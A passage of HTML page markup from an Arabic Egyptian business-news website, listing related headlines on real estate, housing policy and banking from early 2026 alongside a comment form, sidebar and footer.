https://businessnewseg.com/wp-content/uploads/2022/08/متابعة-ميدانية-بمواقع-المشروعات-الجارية-بالمدن-الجديدة-225x300.jpg 225w, https://businessnewseg.com/wp-content/uploads/2022/08/متابعة-ميدانية-بمواقع-المشروعات-الجارية-بالمدن-الجديدة.jpg 720w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d9%86%d8%aa%d8%b8%d8%b1-%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d8%ae%d9%84%d8%a7%d9%84-%d8%a7%d9%84/">ماذا ينتظر  سوق العقارات المصري ؟  .. دخول مرحلة &#8220;التصحيح الهيكلي&#8221; والنمو المستقر بعد القفزات الكبيرة التي شهدها في الأعوام السابقة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-31T06:44:07+02:00">31 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%a3%d8%b1%d8%a7%d8%b6%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d9%8a%d9%88%d8%a7%d9%81%d9%82/" class="image-link media-ratio ratio-16-9" title="مصر .. المركز الوطني لأراضي الدولة يوافق على إنشاء مدن عمرانية جديدة ومشروعات صناعية وزراعية وسياحية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-450x338.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-1024x768.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-1200x900.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة.jpg 1280w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%a3%d8%b1%d8%a7%d8%b6%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d9%8a%d9%88%d8%a7%d9%81%d9%82/">مصر .. المركز الوطني لأراضي الدولة يوافق على إنشاء مدن عمرانية جديدة ومشروعات صناعية وزراعية وسياحية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T15:43:15+02:00">27 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a3%d8%ac%d9%86%d8%ad%d8%a9-%d9%85%d8%b9%d8%b1%d8%b6-%d8%a5%d9%8a%d9%81%d8%a7%d8%aa-%d8%a7%d9%84/" class="image-link media-ratio ratio-16-9" title="وزير الإسكان يتفقد أجنحة معرض &#8220;إيفات السعودية 2026&#8221; بالرياض لبحث توطين التكنولوجيا وجذب الاستثمارات العالمية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/2233-450x338.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/2233-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/2233-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/2233-1024x768.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/2233-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/2233-1200x900.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/2233.jpg 1280w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a3%d8%ac%d9%86%d8%ad%d8%a9-%d9%85%d8%b9%d8%b1%d8%b6-%d8%a5%d9%8a%d9%81%d8%a7%d8%aa-%d8%a7%d9%84/">وزير الإسكان يتفقد أجنحة معرض &#8220;إيفات السعودية 2026&#8221; بالرياض لبحث توطين التكنولوجيا وجذب الاستثمارات العالمية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T14:34:37+02:00">27 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d9%8a%d8%a9-%d9%84%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d8%b7/" class="image-link media-ratio ratio-16-9" title="الجمعية العامة غير العادية لشركة&#8221; المطورون العرب القابضة&#8221;  تقر زيادة رأس المال بمقدار مليار جنيه عبر اكتتاب نقدي"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/08/لدكتور-أيمن-خليفة،-الرئيس-التنفيذي-لشركة-المطورون-العرب-القابضة-450x260.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/08/لدكتور-أيمن-خليفة،-الرئيس-التنفيذي-لشركة-المطورون-العرب-القابضة-450x260.png 450w, https://businessnewseg.com/wp-content/uploads/2024/08/لدكتور-أيمن-خليفة،-الرئيس-التنفيذي-لشركة-المطورون-العرب-القابضة-300x173.png 300w, https://businessnewseg.com/wp-content/uploads/2024/08/لدكتور-أيمن-خليفة،-الرئيس-التنفيذي-لشركة-المطورون-العرب-القابضة-1024x591.png 1024w, https://businessnewseg.com/wp-content/uploads/2024/08/لدكتور-أيمن-خليفة،-الرئيس-التنفيذي-لشركة-المطورون-العرب-القابضة-768x444.png 768w, https://businessnewseg.com/wp-content/uploads/2024/08/لدكتور-أيمن-خليفة،-الرئيس-التنفيذي-لشركة-المطورون-العرب-القابضة-150x87.png 150w, https://businessnewseg.com/wp-content/uploads/2024/08/لدكتور-أيمن-خليفة،-الرئيس-التنفيذي-لشركة-المطورون-العرب-القابضة-1200x693.png 1200w, https://businessnewseg.com/wp-content/uploads/2024/08/لدكتور-أيمن-خليفة،-الرئيس-التنفيذي-لشركة-المطورون-العرب-القابضة.png 1406w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d9%8a%d8%a9-%d9%84%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d8%b7/">الجمعية العامة غير العادية لشركة&#8221; المطورون العرب القابضة&#8221;  تقر زيادة رأس المال بمقدار مليار جنيه عبر اكتتاب نقدي</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T06:00:25+02:00">27 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d9%85%d9%86%d8%aa%d8%af%d9%89-%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1-2026-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84/" class="image-link media-ratio ratio-16-9" title="على هامش منتدى مستقبل العقار 2026  ..  وزير الإسكان يعقد لقاءً ثانيًا مع وزير البلديات والإسكان السعودي"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/898-450x338.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/898-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/898-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/898-1024x768.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/898-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/898-1200x900.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/898.jpg 1280w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d9%85%d9%86%d8%aa%d8%af%d9%89-%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1-2026-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84/">على هامش منتدى مستقبل العقار 2026  ..  وزير الإسكان يعقد لقاءً ثانيًا مع وزير البلديات والإسكان السعودي</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T15:25:29+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				اترك تعليقاً			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">اترك تعليقاً</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%88%D9%84%D9%8A%D8%AF-%D8%B9%D8%A8%D8%A7%D8%B3-924-%D9%81%D8%AF%D8%A7%D9%86-%D8%B7%D8%B1%D8%AD%D8%AA%D9%87%D8%A7-%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9%D8%A7%D8%AA-%D8%A7%D9%84%D8%B9%D9%85/#respond" style="display:none;">إلغاء الرد</a></small></div><form action="https://businessnewseg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="التعليق"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="الاسم *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="البريد الإلكتروني *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="موقع الويب" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='10564' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="58a3c332b7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="102"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-2" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">لا تفوت</h5></div>			<div class="textwidget"></div>
		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

				
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a%d8%af%d8%b4%d9%86-%d8%ae%d8%af%d9%85%d8%a9-%d9%82%d8%a8%d9%88%d9%84-%d8%a7%d9%84/" class="image-link media-ratio ratio-16-9" title="البنك المركزي المصري يدشن خدمة قبول المدفوعات اللاتلامسية من خلال الأجهزة الذكية  لتيسير المعاملات المالية الإلكترونية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/01/البنك-المركزي-المصري-450x284.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/01/البنك-المركزي-المصري-450x284.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/01/البنك-المركزي-المصري-1024x647.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2024/01/البنك-المركزي-المصري-768x485.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/01/البنك-المركزي-المصري-1200x758.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2024/01/البنك-المركزي-المصري.jpg 1211w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="المركزي المصري"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a%d8%af%d8%b4%d9%86-%d8%ae%d8%af%d9%85%d8%a9-%d9%82%d8%a8%d9%88%d9%84-%d8%a7%d9%84/">البنك المركزي المصري يدشن خدمة قبول المدفوعات اللاتلامسية من خلال الأجهزة الذكية  لتيسير المعاملات المالية الإلكترونية</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T11:53:50+02:00">1 فبراير، 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>أعلن البنك المركزي المصري عن إطلاق خدمة قبول المدفوعات الإلكترونية اللاتلامسية عبر الأجهزة الذكية (الموبايل&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d8%af-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84-%d8%a8%d8%af%d8%a1-%d8%aa%d8%b3%d9%84%d9%8a%d9%85-%d9%88/" class="image-link media-ratio ar-bunyad-thumb" title="وزير الإسكان:  &#8220;الأحد المقبل&#8221;..بدء تسليم وحدات سكنية بمشروع &#8220;بيت الوطن&#8221; للمصريين بالخارج بمدينة دمياط الجديدة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-1024x575.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-768x431.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-1200x674.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن.jpg 1280w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d8%af-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84-%d8%a8%d8%af%d8%a1-%d8%aa%d8%b3%d9%84%d9%8a%d9%85-%d9%88/">وزير الإسكان:  &#8220;الأحد المقبل&#8221;..بدء تسليم وحدات سكنية بمشروع &#8220;بيت الوطن&#8221; للمصريين بالخارج بمدينة دمياط الجديدة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T11:52:20+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%87%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="بالأرقام .. الأهمية الاقتصادية لمشروعات الطرق في مصر  ودورها الحيوي في جذب الاستثمارات"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-300x132.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-300x132.jpg 300w, https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-1024x451.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-768x339.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-150x66.jpg 150w, https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-450x198.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر-1200x529.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2024/11/طرق-مصر.jpg 1529w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%87%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7/">بالأرقام .. الأهمية الاقتصادية لمشروعات الطرق في مصر  ودورها الحيوي في جذب الاستثمارات</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T06:22:54+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%aa%d8%b3%d8%aa%d9%87%d8%af%d9%81-%d8%aa%d9%88%d8%b7%d9%8a%d9%86-%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1-%d9%88%d8%a8%d9%86/" class="image-link media-ratio ar-bunyad-thumb" title="مصر تستهدف  توطين تكنولوجيا الفضاء وبناء وتأهيل الكوادر البشرية وتعظيم الاستفادة من تطبيقات الأقمار الصناعية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/01/الاستثمار-العالمي-بقطاع-الفضاء-3-300x169.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/01/الاستثمار-العالمي-بقطاع-الفضاء-3-300x169.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2023/01/الاستثمار-العالمي-بقطاع-الفضاء-3-1024x576.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2023/01/الاستثمار-العالمي-بقطاع-الفضاء-3-768x432.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2023/01/الاستثمار-العالمي-بقطاع-الفضاء-3-1536x864.jpeg 1536w, https://businessnewseg.com/wp-content/uploads/2023/01/الاستثمار-العالمي-بقطاع-الفضاء-3-2048x1152.jpeg 2048w, https://businessnewseg.com/wp-content/uploads/2023/01/الاستثمار-العالمي-بقطاع-الفضاء-3-150x84.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2023/01/الاستثمار-العالمي-بقطاع-الفضاء-3-450x253.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2023/01/الاستثمار-العالمي-بقطاع-الفضاء-3-1200x675.jpeg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%aa%d8%b3%d8%aa%d9%87%d8%af%d9%81-%d8%aa%d9%88%d8%b7%d9%8a%d9%86-%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1-%d9%88%d8%a8%d9%86/">مصر تستهدف  توطين تكنولوجيا الفضاء وبناء وتأهيل الكوادر البشرية وتعظيم الاستفادة من تطبيقات الأقمار الصناعية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T06:22:41+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://businessnewseg.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/businessnewsegofficial" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/businessnewseg" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://youtube.com/@businessnewseg" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-vimeo" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-vimeo"></i>
						<span class="label">Vimeo</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-bg-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">معلومات عنا</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>موقع بيزنس نيوز  منصة إعلامية  اقتصادية رائدة ، تسعى لتعزيز صحافة المال و الأعمال في مصر والعالم العربي على مدار اليوم  وتغطي منصتنا عبر الإنترنت و وسائل التواصل الاجتماعي المختلفة كافة الأخبار والتقارير  المرتبطة بالشركات  في القطاعات الاقتصادية  المختلفة (العقارات ، الصناعة ؛ التجارة؛  الصحة ؛البنوك، التأمين، السياحة  النقل، الإستثمار، الإتصالات ، تكنولوجيا المعلومات، مع  رصد دقيق للاسواق العربية و متابعة استثمارات وأنشطة  قادة ورواد  المال والأعمال في كل مكان وتوثيق نجاحاتهم  المختلفة في كافة القطاعات<br />
</br><br />
<a href="https://businessnewseg.com/contact-us" target="_blank">تواصل معنا </a></li>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">اختياراتنا</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
